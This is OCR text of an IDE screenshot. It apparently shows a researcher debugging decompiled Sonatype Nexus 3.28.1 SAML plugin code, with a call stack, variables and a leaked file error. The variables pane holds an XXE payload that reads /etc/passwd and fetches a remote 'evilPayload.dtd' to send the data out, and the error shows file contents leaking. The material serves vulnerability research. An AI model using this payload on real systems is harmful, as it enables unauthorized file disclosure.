 nexus
nexus-3.28.1-01 system com sonatype nexus plugins nexus-saml-plugin 3.28.1-01 nexus-saml-plugin-3.28.1-01.jar com sonatype nexus saml internal SamlMetadataTool getMetaData
Project
SamlConfigurationResource.class SamlConfigurationStore.class SamlConfigurationStoreImpl.class SamlMetadataTool.class SamlConfigurationValidator.class nexus
Decompiled .class file, bytecode version: 52.0 (Java 8) Download... Choose Sources...
JAXPValidationUtil Aa W .* 2/2
nexus-repository-bower
nexus-repository-docker
nexus-repository-gitlfs
nexus-repository-move-plugin
nexus-repository-nuget
nexus-repository-rubygems
nexus-repository-yum
nexus-restore-docker
nexus-restore-nuget
nexus-restore-rubygems
nexus-restore-yum
nexus-rutauth-plugin
nexus-saml-plugin
3.28.1-01
nexus-saml-plugin-3.28.1-0
com.sonatype.nexus.sam
api
internal
rest
SamlAuthentication
SamlAuthenticator
SamlAuthorization
SamlDeploymentM
SamlFeature
SamlFilter
SamlLogoutFilter
SamlMetadataTool
SamlModule
SamlPrincipalUtil
SamlRealm
SamlSessionManag
SamlSessionStoreF
SamlStateContribu
61 }
62
63 entityDescriptor = (EntityDescriptorType)entities.getEntityDescriptor().get(0);
64 }
65
66 return entityDescriptor;
67 }
68
69 @ private Object getMetaData(String xmlMetadata) { xmlMetadata: "<?xml version="1.0" encoding="utf-8"?>\n<!DOCTYPE ANY [\n <!ENTITY % file SYSTEM "fi
70 try {
71 JAXPValidationUtil.validator().validate(new StreamSource(new StringReader(xmlMetadata)));
72 Object metadata = SAMLParser.getInstance().parse(new StreamSource(new StringReader(xmlMetadata))); xmlMetadata: "<?xml version="1.0" encoding="utf
73 return metadata;
74 } catch (Exception var4) {
75 throw new IllegalArgumentException("Invalid SAML metadata: " + var4.getMessage(), var4);
76 }
77 }
78 }
JDT AST
Database
Ant
Debug: nexus
Debugger Console
Frames
"qtp1840155818-201"@23,947 in group "main": RUNNING
getMetaData:86, SamlMetadataTool (com.sonatype.nexus.saml.internal)
parseEntityDescriptor:43, SamlMetadataTool (com.sonatype.nexus.saml.internal)
validateIdpMetadata:80, SamlConfigurationValidator (com.sonatype.nexus.saml.persist)
validate:71, SamlConfigurationValidator (com.sonatype.nexus.saml.persist)
create:73, DefaultSamlConfigurationManager (com.sonatype.nexus.saml.persist.internal)
update:77, SamlConfigurationResource (com.sonatype.nexus.saml.internal.rest)
CGLIB$update$1:-1, SamlConfigurationResource$$EnhancerByGuice$$56a4f637 (com.sonatype.nexus.sa
invoke:-1, SamlConfigurationResource$$EnhancerByGuice$$56a4f637$$FastClassByGuice$$4fc02116 (c
invokeSuper:228, $MethodProxy (com.google.inject.internal.cglib.proxy)
proceed:76, InterceptorStackCallback$InterceptedMethodInvocation (com.google.inject.internal)
proceed:49, AopAllianceMethodInvocationAdapter (org.apache.shiro.guice.aop)
invoke:68, AuthorizingAnnotationMethodInterceptor (org.apache.shiro.authz.aop)
invoke:36, AopAllianceMethodInterceptorAdapter (org.apache.shiro.guice.aop)
proceed:78, InterceptorStackCallback$InterceptedMethodInvocation (com.google.inject.internal)
proceed:49, AopAllianceMethodInvocationAdapter (org.apache.shiro.guice.aop)
invoke:68, AuthorizingAnnotationMethodInterceptor (org.apache.shiro.authz.aop)
invoke:36, AopAllianceMethodInterceptorAdapter (org.apache.shiro.guice.aop)
proceed:78, InterceptorStackCallback$InterceptedMethodInvocation (com.google.inject.internal)
intercept:54, InterceptorStackCallback (com.google.inject.internal)
update:-1, SamlConfigurationResource$$EnhancerByGuice$$56a4f637 (com.sonatype.nexus.saml.interna
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invoke:138, MethodInjectorImpl (org.jboss.resteasy.core)
Variables
this = {SamlMetadataTool@24256}
xmlMetadata = "<?xml version="1.0" encoding="utf-8"?>\n<!DOCTYPE ANY [\n <!ENTITY % file SYSTEM "file:///etc/passwd">\n <!ENTITY % dtd SYSTEM "http://127.0.0.1:8088/evilPayload.dtd">\n %dtd;\n %send;\n ]>\n<ANY>xxe</ANY>" ... View
e = {MalformedURLException@24619} ... toString()
detailMessage = "no protocol: ##\n# User Database\n# \n# Note that this file is consulted directly only when the system is running\n# in single-user mode. At other times this information is provided by\n# Open Directory.\n#\n# See the opendirectoryd(8) man page for additional information abou... View
value = {char[6959]@24625}
hash = 0
cause = {MalformedURLException@24619} ... toString()
stackTrace = {StackTraceElement[142]@24623}
suppressedExceptions = {Collections$UnmodifiableRandomAccessList@24624} size = 0
Experimental Feature Alert
You must accept the terms of legal notice of the
beta Java specification to enable support for "X -...
6: TODO 5: Debug Terminal Event Log
Error running 'nexus': Unable to open debugger port (172.17.221.247:5005): java.net.ConnectException "Connection refused (Connection refused)" (today 10:43 上午) 71:30 LF UTF-8 4 spaces